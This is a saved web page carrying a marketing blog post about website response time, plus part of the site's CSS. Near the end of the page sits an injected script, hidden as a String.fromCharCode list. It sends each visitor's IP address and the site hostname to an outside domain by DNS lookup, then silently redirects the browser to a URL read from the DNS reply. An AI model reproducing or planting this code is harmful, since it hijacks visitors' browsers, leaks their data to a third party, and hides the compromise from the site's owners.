		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

		
<article id="post-3515" class="post-3515 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing category-marketing-digital-2 category-monitoring-tips category-monitoring-tips-2">
	<header class="post__header entry-header">
		<h1 class="post__header__title entry-title">DON’T LOSE YOUR CUSTOMER TO YOUR COMPETITOR!</h1>			<div class="post__header__thumb">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2019/04/Blog-post-2019.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.internetvista.com/wp-content/uploads/2019/04/Blog-post-2019.png 1024w, https://blog.internetvista.com/wp-content/uploads/2019/04/Blog-post-2019-300x155.png 300w, https://blog.internetvista.com/wp-content/uploads/2019/04/Blog-post-2019-768x397.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/dont-lose-your-customer-to-your-competitor/" rel="bookmark"><time class="entry-date published" datetime="2019-04-08T13:35:45+01:00">April 8, 2019</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p><span lang="EN-GB"><a href="https://www.semrush.com/blog/website-performance-semrush-study/" target="_blank" rel="noopener noreferrer">Studies</a></span><span lang="EN-GB"> prove it. If an Internet user has to wait </span><span lang="EN-GB"><a href="https://www.hostingmanual.net/3-seconds-how-website-speed-impacts-visitors-sales/" target="_blank" rel="noopener noreferrer">more than 3 seconds</a></span><span lang="EN-GB">, they simply leave your website&#8230; and seeing as your competitor is often only a click away from you, that&#8217;s where they&#8217;re headed. Not exactly what you had in mind? Of course not, so what can you do about it? The first step is to measure the response time of your website.</span></p>
<h3><span lang="EN-GB">Response time</span></h3>
<p><span lang="EN-GB">This post will tell you how to set up a simple indicator that lets you check whether your site is firing on all cylinders at any time. This indicator or KPI (Key Performance Indicator) revolves around the notion of <b>response time</b>, i.e. the time it takes for the page of your site to appear on your Internet user&#8217;s browser. You can keep track of your website speed at all times.</span></p>
<h3><span lang="EN-GB">So remind me, how does a website work?</span></h3>
<p>What happens when an Internet user types an address (or URL) into a browser? A request is sent to a server whose address is known from the domain name. When the server receives this request, for example &#8220;give me the home page of the site!&#8221;, the latter prepares a response that is in fact a set of information (HTML code, style files, images, etc.). The server then sends everything back to the user&#8217;s browser. Ultimately, the browser receives this response and builds a page that appears in the browser and corresponds to the content requested by the user.</p>
<p>In layman&#8217;s terms, response time is the length of time between the time the user requests the information and <strong>the time the information arrives in the browser</strong>.</p>
<h3>Why is a low response time critical?</h3>
<p class="Body"><span lang="EN-GB">Today, it is estimated that, if this page does not arrive quickly enough, the Internet user and the mobile user in particular, will go elsewhere. And all that you can do is hope that “elsewhere” doesn’t take them straight to your competitor.</span></p>
<p class="Body"><span lang="EN-GB">In addition to<strong> losing customers or revenue</strong>, your website&#8217;s response time has a significant impact on SEO. It&#8217;s no secret that search engines index fast sites better than slow sites. As far back as 2010, Google announced: &#8220;<i>Speed will be a major factor in the evolution of SEO in 2010&#8243;.</i></span></p>
<p><span lang="EN-GB">What&#8217;s more, a slow website has an impact on the user&#8217;s perception.</span></p>

<table id="tablepress-3" class="tablepress tablepress-id-3">
<tbody class="row-striping row-hover">
<tr class="row-1">
	<td class="column-1">0 to 100 ms</td><td class="column-2">Users are concentrated on the website and don’t have time to think about anything except for your website </td>
</tr>
<tr class="row-2">
	<td class="column-1">100 to 300 ms</td><td class="column-2">Users don’t have the time to be distracted by anything but your website and on the whole have a feeling of speed</td>
</tr>
<tr class="row-3">
	<td class="column-1">300 to 1.000 ms</td><td class="column-2">Users have to wait and their minds start to wander</td>
</tr>
<tr class="row-4">
	<td class="column-1">1.000 ms (or 1 sec)</td><td class="column-2">Users start to lose patience and to leave your website</td>
</tr>
<tr class="row-5">
	<td class="column-1">10.000 ms (10 sec) and more</td><td class="column-2">Users are frustrated... bye-bye...</td>
</tr>
</tbody>
</table>
<!-- #tablepress-3 from cache -->
<h3><span lang="EN-GB">How to measure my website’s speed or response time?</span></h3>
<p>To find out exactly how fast your response time is, you <a href="https://www.internetvista.com/register.htm">can use internetVista</a> which allows you to track your website&#8217; speed in real time. As a key indicator, it means you can offer your customers a high-quality service.</p>
<div class="content_block" id="custom_post_widget-152"><div class="free_trial">
<p class="free_trial__intro">Knowing that your website is available and accessible to visitors is so critical!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/en/register.htm">Start your free trial</a></p>
</div>
</div>
<h3><span lang="EN-GB">What is a good response time?</span></h3>
<p><span lang="EN-GB">The answer to this question is illustrated by the response times of the champions of the web. Here are some authoritative response times:</span></p>
<p><img decoding="async" class="alignnone wp-image-2574" title="Temps de réponse" src="https://blog.internetvista.com/wp-content/uploads/2019/02/Response-time-vs.-Website-300x186.png" alt="Response Time Sample" width="389" height="241" srcset="https://blog.internetvista.com/wp-content/uploads/2019/02/Response-time-vs.-Website-300x186.png 300w, https://blog.internetvista.com/wp-content/uploads/2019/02/Response-time-vs.-Website.png 600w" sizes="(max-width: 389px) 100vw, 389px" /></p>
<p>You can also find the information in one of the <a href="https://blog.internetvista.com/en/webperf-ecommerce-january2018/">availability studies </a>conducted by internetVista.</p>
<ol>
<li>Google &#8211; 0,175 sec</li>
<li>Apple &#8211; 0,175 sec</li>
<li>Amazon &#8211; 0,604 sec</li>
<li>Facebook &#8211; 0,654 sec</li>
<li>YouTube &#8211; 0,659 sec</li>
<li>Paypal &#8211; 1,643 sec</li>
</ol>
<h3>Conclusion</h3>
<p>As we&#8217;ve seen, response time is an indicator you can&#8217;t afford to overlook if you want to remain credible, and profitable, on the web.  An indicator, moreover, that is easily available on internetVista.com</p>
	</div><!-- .entry-content -->
</article><!-- #post-3515 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">Knowing that your website is available and accessible to visitors is so critical!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/en/register.htm">Start your free trial</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/en/category/case-studies/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 8pt;" aria-label="Case Studies (1 item)">Case Studies</a>
<a href="https://blog.internetvista.com/en/category/digital-marketing/" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14.339622641509pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://blog.internetvista.com/en/category/e-commerce-monitoring/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 15.924528301887pt;" aria-label="E-commerce (7 items)">E-commerce</a>
<a href="https://blog.internetvista.com/en/category/internet-2/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 22pt;" aria-label="Internet (22 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internet/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 15.924528301887pt;" aria-label="Internet (7 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internetvista-updates/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 18.301886792453pt;" aria-label="internetVista Updates (11 items)">internetVista Updates</a>
<a href="https://blog.internetvista.com/en/category/marketing-digital-2/" class="tag-cloud-link tag-link-80 tag-link-position-7" style="font-size: 17.77358490566pt;" aria-label="Marketing Digital (10 items)">Marketing Digital</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips-2/" class="tag-cloud-link tag-link-79 tag-link-position-8" style="font-size: 19.622641509434pt;" aria-label="Monitoring tips (14 items)">Monitoring tips</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 19.22641509434pt;" aria-label="Monitoring Tips (13 items)">Monitoring Tips</a>
<a href="https://blog.internetvista.com/en/category/webperf-studies/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 13.283018867925pt;" aria-label="Webperf Studies (4 items)">Webperf Studies</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-150" method="post" data-id="150" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">
  Subscribe to our newsletter in order to receive our monitoring advices :
</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="Sign up" class="btn" />
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769749119" /><input type="hidden" name="_mc4wp_form_id" value="150" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista sa</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (Belgium / Europe)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/en/contact-internet-monitoring-solution-provider.htm">Contact us</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Services</h5><div class="menu-services-en-container"><ul id="menu-services-en" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="https://www.internetvista.com/en/all-website-monitoring-features.htm">Features</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a href="https://www.internetvista.com/en/frequently-asked-questions-about-website-monitoring.htm">FAQ</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-967"><a href="https://www.internetvista.com/en/how-to-configure-my-monitoring-account.htm">Help</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://www.internetvista.com/en/how-does-monitoring-service-work.htm">How it works?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Register</h5><div class="menu-register-en-container"><ul id="menu-register-en" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="https://www.internetvista.com/en/website-monitoring-free-registration.htm">Free registration</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1021"><a href="https://www.internetvista.com/en/10-reasons-for-using-website-monitoring-service.htm">Why internetVista?</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Pricing</h5><div class="menu-pricing-en-container"><ul id="menu-pricing-en" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://www.internetvista.com/en/website-and-internet-monitoring-service-price.htm">How much does it cost?</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1020"><a href="https://www.internetvista.com/en/website-monitoring-service-price-calculator.htm">Price simulator</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Tools</h5><div class="menu-tools-en-container"><ul id="menu-tools-en" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="https://www.internetvista.com/en/web-site-available-check-online.htm">Check your site</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a href="https://www.internetvista.com/en/link-to-website-monitoring-solution.htm">Link to us</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="https://www.internetvista.com/en/website-monitoring-mobile.htm">InternetVista on your mobile</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">About us</h5><div class="menu-about-en-container"><ul id="menu-about-en" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://www.internetvista.com/en/about-internet-services-monitoring-company.htm">About InternetVista®</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="https://www.internetvista.com/en/website-monitoring-service-testimonials.htm">Customer testimonials</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm" target="_blank" rel="noopener"><br />
terms of service</a><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm#privacy" rel="noopener">privacy policy</a> <a class="link link-secondary" href="https://www.internetvista.com/en/monitoring-site-web-plan-du-site.htm">site map</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><!-- <span class="site-footer__bottom__integration__title">Our integration</span> --><a href="https://www.internetvista.com/en/how-to-receive-the-monitoring-alerts-in-slack.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/internetvista/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.internetvista.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.internetvista.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.9
body_size: 3014
content:
/*
Theme Name: internetvista
Theme URI: http://wepika.com/
Author: Wepika
Author URI: http://wepika.com/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: internetvista
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

internetvista is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
# Colors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.hidden {
  display: none; }

.align--center {
  text-align: center; }
.align--left {
  text-align: left; }
.align--right {
  text-align: right; }
.align--justify {
  text-align: justify; }

.to--block {
  display: block; }
.to--inline_block {
  display: inline-block; }
.to--italic {
  font-style: italic; }

.main_color {
  color: #9ec428; }

.second_color {
  color: #636; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
@media screen and (max-width: 767px) {
  body {
    padding-top: 35px; } }

img {
  height: auto;
  max-width: 100%; }

.custom-logo-link {
  border: none; }

p:empty {
  display: none; }

.site-header__nav__list__item {
  font-weight: 400; }
  .site-header__nav__list__item a, .site-header__nav__list__item a:visited {
    border: none;
    color: #545066;
    position: relative; }
    .site-header__nav__list__item a:hover::after, .site-header__nav__list__item a:active::after, .site-header__nav__list__item a:focus::after, .site-header__nav__list__item a:visited:hover::after, .site-header__nav__list__item a:visited:active::after, .site-header__nav__list__item a:visited:focus::after {
      width: 100%; }
    .site-header__nav__list__item a::after, .site-header__nav__list__item a:visited::after {
      background: #9ec428;
      bottom: -41px;
      content: "";
      height: 2px;
      left: 0;
      opacity: 1;
      position: absolute;
      right: 0;
      -webkit-transition: opacity .2s,width .2s;
      transition: opacity .2s,width .2s;
      width: 0; }
  .site-header__nav__list__item.current-menu-item a, .site-header__nav__list__item.current-menu-item a:visited {
    color: #9ec428; }
    .site-header__nav__list__item.current-menu-item a::after, .site-header__nav__list__item.current-menu-item a:visited::after {
      width: 100%; }
  .site-header__nav__list__item--button a, .site-header__nav__list__item--button a:visited {
    background: transparent;
    border: 1px solid #9ec428;
    color: #9ec428;
    padding: 6px 14px;
    -webkit-transition: 0.6s all;
    transition: 0.6s all;
    font-size: 15px;
    line-height: 1.75;
    border-radius: 2px; }
    .site-header__nav__list__item--button a:hover, .site-header__nav__list__item--button a:focus, .site-header__nav__list__item--button a:active, .site-header__nav__list__item--button a:visited:hover, .site-header__nav__list__item--button a:visited:focus, .site-header__nav__list__item--button a:visited:active {
      background: #9ec428;
      border-color: #9ec428;
      color: #FFF; }
    .site-header__nav__list__item--button a::after, .site-header__nav__list__item--button a:visited::after {
      display: none; }
  .site-header__nav__list__item--lang--current {
    cursor: pointer; }
    .site-header__nav__list__item--lang--current .icon {
      font-size: 4px;
      margin-left: 1em; }

#nav-mobile {
  z-index: 4; }
  #nav-mobile .site-header__nav__list__item {
    font-weight: 300; }
    #nav-mobile .site-header__nav__list__item--button a, #nav-mobile .site-header__nav__list__item--button a:visited {
      color: #9ec428;
      font-weight: 700;
      padding-bottom: 10px;
      padding-top: 10px;
      text-align: center; }
      #nav-mobile .site-header__nav__list__item--button a:hover, #nav-mobile .site-header__nav__list__item--button a:focus, #nav-mobile .site-header__nav__list__item--button a:active, #nav-mobile .site-header__nav__list__item--button a:visited:hover, #nav-mobile .site-header__nav__list__item--button a:visited:focus, #nav-mobile .site-header__nav__list__item--button a:visited:active {
        color: #FFF; }
  #nav-mobile .international {
    border-top: 1px solid #ebebee;
    text-overflow: clip;
    white-space: normal;
    overflow: hidden;
    color: inherit;
    display: block;
    padding: 10px 10px 10px 37px;
    margin: 0; }
    #nav-mobile .international option {
      font-size: 16px;
      padding: 0; }
  #nav-mobile .close-menu {
    border: none;
    color: #545066;
    display: block;
    padding: 0 40px; }

html.mm-front #mm-blocker {
  z-index: 3 !important; }

#content {
  padding-bottom: 30px;
  padding-top: 30px; }

.category .page-header {
  margin-top: 0; }
.category .page-title {
  color: #636;
  font-size: 2em;
  font-weight: 300;
  margin: 0; }

.posts_list__item {
  margin-top: 30px; }
  .posts_list__item:first-child {
    margin-top: 0; }
  @media screen and (min-width: 768px) {
    .posts_list__item:first-child, .posts_list__item:nth-child(2n+3) {
      clear: both; }
